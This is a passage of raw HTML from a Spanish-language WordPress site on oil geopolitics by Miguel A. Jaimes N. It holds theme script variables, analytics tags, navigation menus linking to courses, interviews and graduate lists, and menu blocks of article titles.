    this.ajax_pagination_infinite_stop = ''; //show load more at page x
}

    
var td_ad_background_click_link="";
var td_ad_background_click_target="";
var td_ajax_url="https://geopoliticapetrolera.com/wp-admin/admin-ajax.php";
var td_get_template_directory_uri="https://geopoliticapetrolera.com/wp-content/themes/Newspaper";
var tds_snap_menu="";
var tds_header_style="";
var tds_mobile_swipe="";
var td_search_url="https://geopoliticapetrolera.com/search/";
var td_please_wait="Por favor espere...";
var td_email_user_pass_incorrect="Usuario o contraseña incorrecta!";
var td_email_user_incorrect="Correo electrónico o Nombre de usuario incorrecto!";
var td_email_incorrect="Correo electrónico!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top="0";
var tds_theme_color_site_wide="#1daec4";
</script>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8N8QP58LR0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8N8QP58LR0');
</script>
	<!-- Umami (Analytics) -->
<script defer src="https://analytics.eu.umami.is/script.js" data-website-id="b9e40af7-f20d-4a75-8325-d9b92a9b22b0"></script>	
</head>

<body class="post-template-default single single-post postid-3829 single-format-standard td-boxed-layout los-dimas-y-gestas-de-la-revolucion-por-miguel-jaimes-n wpb-js-composer js-comp-ver-5.3 vc_responsive">



<div id="outer-wrap">
    <div id="td-mobile-nav" class="td-transition-content-and-menu">
    <!-- mobile menu close -->
    <div class="td-mobile-close">
        <a href="#">CERRAR</a>
        <div class="td-nav-triangle"></div>
    </div>

    <div class="td-mobile-content">
        <div class="menu-menu-1-container"><ul id="menu-menu-1" class=""><li id="menu-item-5557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-no-down-arrow menu-item-5557"><a href="https://geopoliticapetrolera.com/"><span class="menu_icon td-sp td-sp-ico-home"></span><span class="menu_hidden">Inicio</span></a></li>
<li id="menu-item-5574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5574"><a href="https://geopoliticapetrolera.com/el-autor/">El Autor</a>
<ul class="sub-menu">
	<li id="menu-item-5829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5829"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/cursosrealizados.pdf">Curriculum Vitae</a>
	<ul class="sub-menu">
		<li id="menu-item-7225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7225"><a target="_blank" href="https://drive.google.com/open?id=0B5dqSfiY_cFzRzlwWjh0YnNOSkU">Certificados</a></li>
		<li id="menu-item-5830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5830"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/cursosrealizados.pdf">Trabajos de Investigación</a></li>
	</ul>
</li>
	<li id="menu-item-5590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5590"><a href="https://geopoliticapetrolera.com/multimedia/">Multimedia</a></li>
	<li id="menu-item-5588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5588"><a href="https://geopoliticapetrolera.com/charlas/">Clases Digitales</a>
	<ul class="sub-menu">
		<li id="menu-item-5785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5785"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/intentosde_desestabilizacion-.mp3">AUDIO</a></li>
	</ul>
</li>
	<li id="menu-item-6200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6200"><a href="#">Entrevistas</a>
	<ul class="sub-menu">
		<li id="menu-item-6810" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6810"><a href="https://geopoliticapetrolera.com/entrevistas-tv/">Entrevistas TV</a></li>
		<li id="menu-item-6208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6208"><a href="https://geopoliticapetrolera.com/entrevistas-de-radio/">Entrevistas  de Radio</a></li>
		<li id="menu-item-5884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5884"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2020/06/compendiosentrevistasymas-1.pdf" title="Compendios de Opiniones y Entrevistas">Opiniones y Entrevistas impresas</a></li>
	</ul>
</li>
	<li id="menu-item-5883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5883"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/articuloscientificos.pdf">Artículos Científicos</a>
	<ul class="sub-menu">
		<li id="menu-item-5955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5955"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/revistaccpoliticas.pdf">Revista de Ciencias Políticas</a></li>
		<li id="menu-item-5887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5887"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/articulocientificocongo.pdf">República del Congo</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-5548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5548"><a href="https://geopoliticapetrolera.com/portfolio/">Libros</a></li>
<li id="menu-item-5352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5352"><a href="https://geopoliticapetrolera.com/category/petroleo/">Petróleo</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://geopoliticapetrolera.com/category/petroleo/campo-boscan/">Campo Boscán</a></li>
	<li class="menu-item-0"><a href="https://geopoliticapetrolera.com/category/petroleo/dgp/">DGP</a></li>
</ul>
</li>
<li id="menu-item-5350" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5350"><a href="https://geopoliticapetrolera.com/category/compendios/">Compendios</a></li>
<li id="menu-item-5576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5576"><a href="https://geopoliticapetrolera.com/diplomado/">Diplomado</a>
<ul class="sub-menu">
	<li id="menu-item-5814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5814"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/programadgpdeff.pdf">Programa DGP</a></li>
	<li id="menu-item-5777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5777"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/primerdiplomadodgp.pdf">Primer DGP en Venezuela</a></li>
	<li id="menu-item-5775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5775"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/malladgp.pdf">Malla Curricular DGP</a></li>
	<li id="menu-item-5780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5780"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/5.-tesinadgp.pdf">Tesina Amistosa DGP</a></li>
	<li id="menu-item-5821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5821"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/publicidadgeopolitica.pdf">Publicidad GP</a></li>
	<li id="menu-item-7337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7337"><a href="https://geopoliticapetrolera.com/avales/">Avales</a>
	<ul class="sub-menu">
		<li id="menu-item-7341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7341"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2017/10/PROF-INVITADO-LUZ.pdf">Universidad del Zulia</a></li>
		<li id="menu-item-7342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7342"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2017/10/ROLIN-2..pdf">Universidad del Zulia II</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6212"><a href="#">Egresados DIGP</a>
<ul class="sub-menu">
	<li id="menu-item-8428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8428"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/VASSA-DIPLOMANTES.jpg">Diplomantes PDVSA VASSA &#8211; DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO</a></li>
	<li id="menu-item-8426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8426"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/CAMIMPEG-EDICION-16-DIPLOMADO-GEOPOLITICA-PETROLERA.pdf">XVI EDICION DEL DIPLOMADO INTERNACIONAL EN GEOPOLíTICA DEL PETRÓLEO &#8211; CAMIMPEG 2024</a></li>
	<li id="menu-item-8422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8422"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/GRADUADOS-EDICION-XIV-2023.docx.pdf">XIV EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO 2023</a></li>
	<li id="menu-item-8341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8341"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2023/05/PROMOCION-XIII-DIPLOMADO-INTERNACIONAL-EN-GEOPOLITICA-DEL-PETROLEO-Y-ENERGIAS.pdf">XIII EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO. 2021-2022</a></li>
	<li id="menu-item-8396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8396"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2023/05/XII-Edicion-Diplomado-Internacional-en-Geopolitica-del-Petroleo.pdf">XII EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO 2020-2021-2022</a></li>
	<li id="menu-item-8322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8322"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2021/11/1.-listado-para-certificados-diplomado-2019-1.xlsx">CONSEJO LEGISLATIVO DEL ESTADO MÉRIDA-VENEZUELA 2019</a></li>
	<li id="menu-item-6918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6918"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2017/07/GRADUANDOS_PROCURADURIA-2017-1.xlsx">Diplomantes &#8211; Procuraduría General del Estado Mérida &#8211; 2017</a></li>
	<li id="menu-item-7177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7177"><a>Graduados &#8211; Procuraduría General del Estado Mérida 2016</a></li>
	<li id="menu-item-5573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5573"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/diplomado_araguarep_2.pdf" title="Graduados Aragua">Graduados Aragua DGP</a></li>
	<li id="menu-item-5808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5808"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/diplomado_meridarep1.pdf">Graduados Mérida</a></li>
	<li id="menu-item-6676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6676"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/11/Listado-Diplomado-Noviembre-2015.pdf">Graduandos Mérida &#8211; Noviembre 2015</a></li>
	<li id="menu-item-6302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6302"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/LISTADO-MUCUMBARILA.pdf">Graduados Mérida &#8211; Mucumbarila</a></li>
	<li id="menu-item-5655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5655"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/diplomado_tachirarep.pdf">Graduados Táchira</a></li>
	<li id="menu-item-6249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6249"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/LISTADO-DIPLOMANTES-LIBRERIA-SIN-LIMITE-SAN-CRISTOBAL.pdf">Graduados Librería Sin Límite (San Cristóbal)</a></li>
	<li id="menu-item-6172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6172"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/07/Graduados-DGP-Zulia.pdf">Graduados Zulia DGP</a></li>
	<li id="menu-item-6329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6329"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/Participantes-DGP-Canadá.pdf">Graduados Canadá</a></li>
</ul>
</li>
<li id="menu-item-5575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5575"><a href="https://geopoliticapetrolera.com/catedras/">Cátedra</a></li>
<li id="menu-item-5547" class="menu-item menu-item-type-post_type menu-item-object-page td-no-down-arrow menu-item-5547"><a href="https://geopoliticapetrolera.com/contactanos/"><span class="menu_icon td-sp td-sp-ico-contact"></span><span class="menu_hidden">Contacto</span></a></li>
</ul></div>    </div>
</div>    <div id="inner-wrap" class="td-transition-content-and-menu">
<div class="td-header-menu-wrap">
    <div class="container">
        <div class="row">
            <div class="span9">
                <div class="td_data_time">domingo, enero 11, 2026</div>                <ul class="top-header-menu"><li class="menu-item-first"><a href="https://geopoliticapetrolera.com/wp-admin/nav-menus.php?action=locations">Click here - to select or create a menu</a></li></ul>            </div>

            <div class="span3">
                            </div>

        </div>
    </div>
</div>



<!-- graphic logo and ad -->
<div class="td-header-bg">
    <div class="container td-logo-rec-wrap">
        <div class="row">
            <div class="span4 header-logo-wrap" role="banner" itemscope="itemscope" itemtype="https://schema.org/Organization">
                                        <a itemprop="url" href="https://geopoliticapetrolera.com"><img width="300" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/logobienhecho.png" alt="" /></a>
                        <meta itemprop="name" content="Geopolítica Petrolera">
                                    </div>
            <div class="span8 td-header-style-1">
                <div class="td-a-rec td-a-rec-id-header "><div class="td-visible-desktop">
    <a href="#"><img src="https://geopoliticapetrolera.com/wp-content/uploads/2022/06/banner2.png" alt="" /></a></div></div>            </div>
        </div>
    </div>
</div>
<!-- header menu -->

<div class="td-menu-placeholder">

    <div class="td-menu-background">
        <div class="container td-menu-wrap">



            <div class="row-fluid td-menu-header">

                <div class="span11">
                                            <div class="mobile-logo-wrap">
                                                                    <a itemprop="url" href="https://geopoliticapetrolera.com"><img width="300" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/logobienhecho.png" alt="" /></a>
                                        <meta itemprop="name" content="Geopolítica Petrolera">
                                                            </div>
                    

                    <div id="td-top-mobile-toggle">
                        <ul class="sf-menu">
                            <li>
                                <a href="#">
                                    <span class="menu_icon td-sp td-sp-ico-menu"></span>
                                </a>
                            </li>
                        </ul>
                    </div>

                    <div id="td-top-menu" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

                            <div class="menu-menu-1-container"><ul id="menu-menu-2" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-no-down-arrow td-menu-item td-normal-menu menu-item-5557"><a href="https://geopoliticapetrolera.com/"><span class="menu_icon td-sp td-sp-ico-home"></span><span class="menu_hidden">Inicio</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5574"><a href="https://geopoliticapetrolera.com/el-autor/">El Autor</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-5829"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/cursosrealizados.pdf">Curriculum Vitae</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7225"><a target="_blank" href="https://drive.google.com/open?id=0B5dqSfiY_cFzRzlwWjh0YnNOSkU">Certificados</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5830"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/cursosrealizados.pdf">Trabajos de Investigación</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5590"><a href="https://geopoliticapetrolera.com/multimedia/">Multimedia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5588"><a href="https://geopoliticapetrolera.com/charlas/">Clases Digitales</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5785"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/intentosde_desestabilizacion-.mp3">AUDIO</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6200"><a href="#">Entrevistas</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-6810"><a href="https://geopoliticapetrolera.com/entrevistas-tv/">Entrevistas TV</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6208"><a href="https://geopoliticapetrolera.com/entrevistas-de-radio/">Entrevistas  de Radio</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5884"><a title="Compendios de Opiniones y Entrevistas" href="https://geopoliticapetrolera.com/wp-content/uploads/2020/06/compendiosentrevistasymas-1.pdf">Opiniones y Entrevistas impresas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-5883"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/articuloscientificos.pdf">Artículos Científicos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5955"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/revistaccpoliticas.pdf">Revista de Ciencias Políticas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5887"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/articulocientificocongo.pdf">República del Congo</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5548"><a href="https://geopoliticapetrolera.com/portfolio/">Libros</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5352"><a href="https://geopoliticapetrolera.com/category/petroleo/">Petróleo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-mega-grid"><script>var block_td_uid_1_6963234a05055 = new td_block();
block_td_uid_1_6963234a05055.id = "td_uid_1_6963234a05055";
block_td_uid_1_6963234a05055.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":"5"}';
block_td_uid_1_6963234a05055.td_cur_cat = "6";
block_td_uid_1_6963234a05055.td_column_number = "1";
block_td_uid_1_6963234a05055.block_type = "td_mega_menu";
block_td_uid_1_6963234a05055.post_count = "4";
block_td_uid_1_6963234a05055.found_posts = "236";
block_td_uid_1_6963234a05055.max_num_pages = "59";
block_td_uid_1_6963234a05055.header_color = "";
block_td_uid_1_6963234a05055.ajax_pagination_infinite_stop = "";
td_blocks.push(block_td_uid_1_6963234a05055);
</script><div class="td_block_wrap td_block_mega_menu"><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><div><a class="cur-sub-cat ajax-sub-cat-mega sub-cat-td_uid_1_6963234a05055" id="sub-cat-td_uid_1_6963234a05055-6" data-cat_id="6"
                        data-td_block_id="td_uid_1_6963234a05055" href="https://geopoliticapetrolera.com/category/petroleo/">Todos</a></div><div><a class="ajax-sub-cat-mega sub-cat-td_uid_1_6963234a05055" id="sub-cat-td_uid_1_6963234a05055-7" data-cat_id="7" data-td_block_id="td_uid_1_6963234a05055" href="https://geopoliticapetrolera.com/category/petroleo/campo-boscan/">Campo Boscán</a></div><div><a class="ajax-sub-cat-mega sub-cat-td_uid_1_6963234a05055" id="sub-cat-td_uid_1_6963234a05055-16" data-cat_id="16" data-td_block_id="td_uid_1_6963234a05055" href="https://geopoliticapetrolera.com/category/petroleo/dgp/">DGP</a></div></div></div><div id=td_uid_1_6963234a05055 class="td_block_inner animated fadeInDown">
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/7755-2/" rel="bookmark" title="Diplomado en Geopolítica del Petróleo"><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2025/12/banner-diplomado-198x143.png" alt="" title="Diplomado en Geopolítica del Petróleo"/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/7755-2/" rel="bookmark" title="Diplomado en Geopolítica del Petróleo">Diplomado en Geopolítica del Petróleo</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/entrevistas-a-miguel-a-jaimes-n-efectuadas-desde-la-federacion-rusa/" rel="bookmark" title="Entrevistas a Miguel A. Jaimes N. efectuadas desde la Federación Rusa."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2021/05/rusiatk.jpg_1026485750-198x143.jpg" alt="" title="Entrevistas a Miguel A. Jaimes N. efectuadas desde la Federación Rusa."/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/entrevistas-a-miguel-a-jaimes-n-efectuadas-desde-la-federacion-rusa/" rel="bookmark" title="Entrevistas a Miguel A. Jaimes N. efectuadas desde la Federación Rusa.">Entrevistas a Miguel A. Jaimes N. efectuadas desde la Federación Rusa.</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/diplomado-en-geopolitica-del-petroleo/" rel="bookmark" title="Diplomado en Geopolítica del Petróleo"><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2019/07/FLAYER-198x143.png" alt="" title="Diplomado en Geopolítica del Petróleo"/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/diplomado-en-geopolitica-del-petroleo/" rel="bookmark" title="Diplomado en Geopolítica del Petróleo">Diplomado en Geopolítica del Petróleo</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/sesion-rusia-america-latina-en-el-spief-2021/" rel="bookmark" title="Sesión «Rusia – América Latina» en el SPIEF 2021"><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2021/05/rusia-venezuela-198x143.jpg" alt="" title="Sesión «Rusia – América Latina» en el SPIEF 2021"/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/sesion-rusia-america-latina-en-el-spief-2021/" rel="bookmark" title="Sesión «Rusia – América Latina» en el SPIEF 2021">Sesión «Rusia – América Latina» en el SPIEF 2021</a></h4>            </div>
        </div>
        </div><div class="td-next-prev-wrap"><a href="#" class="td_ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_6963234a05055" data-td_block_id="td_uid_1_6963234a05055"></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_6963234a05055" data-td_block_id="td_uid_1_6963234a05055"></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-5350"><a href="https://geopoliticapetrolera.com/category/compendios/">Compendios</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-mega-grid"><script>var block_td_uid_3_6963234a05e0b = new td_block();
block_td_uid_3_6963234a05e0b.id = "td_uid_3_6963234a05e0b";
block_td_uid_3_6963234a05e0b.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":"5"}';
block_td_uid_3_6963234a05e0b.td_cur_cat = "3";
block_td_uid_3_6963234a05e0b.td_column_number = "1";
block_td_uid_3_6963234a05e0b.block_type = "td_mega_menu";
block_td_uid_3_6963234a05e0b.post_count = "5";
block_td_uid_3_6963234a05e0b.found_posts = "629";
block_td_uid_3_6963234a05e0b.max_num_pages = "126";
block_td_uid_3_6963234a05e0b.header_color = "";
block_td_uid_3_6963234a05e0b.ajax_pagination_infinite_stop = "";
td_blocks.push(block_td_uid_3_6963234a05e0b);
</script><div class="td_block_wrap td_block_mega_menu td-no-subcats"><div id=td_uid_3_6963234a05e0b class="td_block_inner animated fadeInDown">
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/aveledo-no-se-agacha-se-arrastra-por-miguel-a-jaimes-n/" rel="bookmark" title="Aveledo no se Agacha se Arrastra."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/aveledo-198x143.jpg" alt="" title="Aveledo no se Agacha se Arrastra."/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/aveledo-no-se-agacha-se-arrastra-por-miguel-a-jaimes-n/" rel="bookmark" title="Aveledo no se Agacha se Arrastra.">Aveledo no se Agacha se Arrastra.</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/tuitazo-mundial-contra-la-guerra-por-miguel-a-jaimes-n/" rel="bookmark" title="Tuitazo mundial contra la guerra. Por Miguel A. Jaimes N."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/tuitazo-198x143.jpg" alt="" title="Tuitazo mundial contra la guerra. Por Miguel A. Jaimes N."/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/tuitazo-mundial-contra-la-guerra-por-miguel-a-jaimes-n/" rel="bookmark" title="Tuitazo mundial contra la guerra. Por Miguel A. Jaimes N.">Tuitazo mundial contra la guerra. Por Miguel A. Jaimes N.</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/el-papa-existe-por-miguel-jaimes-n/" rel="bookmark" title="¿El Papa existe?. Por Miguel A. Jaimes N."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2014/12/vaticano-1024x768-198x143.jpg" alt="" title="¿El Papa existe?. Por Miguel A. Jaimes N."/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/el-papa-existe-por-miguel-jaimes-n/" rel="bookmark" title="¿El Papa existe?. Por Miguel A. Jaimes N.">¿El Papa existe?. Por Miguel A. Jaimes N.</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/los-angeles-parieron-en-aracataca-un-hijo-gabriel-garcia-marquez-por-miguel-jaimes-n/" rel="bookmark" title="Los ángeles parieron en Aracataca un hijo: Gabriel García Márquez. Por Miguel A. Jaimes N."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/articulo_gabrielgarciamarquez-198x143.jpg" alt="" title="Los ángeles parieron en Aracataca un hijo: Gabriel García Márquez. Por Miguel A. Jaimes N."/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/los-angeles-parieron-en-aracataca-un-hijo-gabriel-garcia-marquez-por-miguel-jaimes-n/" rel="bookmark" title="Los ángeles parieron en Aracataca un hijo: Gabriel García Márquez. Por Miguel A. Jaimes N.">Los ángeles parieron en Aracataca un hijo: Gabriel García Márquez. Por Miguel A. Jaimes N.</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/viva-la-caperucita-roja-y-sus-valientes-hijos-por-miguel-jaimes-n/" rel="bookmark" title="Viva la caperucita roja y sus valientes hijos. Por Miguel A. Jaimes N."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/articulo_nicolasmaduro-198x143.jpg" alt="" title="Viva la caperucita roja y sus valientes hijos. Por Miguel A. Jaimes N."/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/viva-la-caperucita-roja-y-sus-valientes-hijos-por-miguel-jaimes-n/" rel="bookmark" title="Viva la caperucita roja y sus valientes hijos. Por Miguel A. Jaimes N.">Viva la caperucita roja y sus valientes hijos. Por Miguel A. Jaimes N.</a></h4>            </div>
        </div>
        </div><div class="td-next-prev-wrap"><a href="#" class="td_ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6963234a05e0b" data-td_block_id="td_uid_3_6963234a05e0b"></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6963234a05e0b" data-td_block_id="td_uid_3_6963234a05e0b"></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
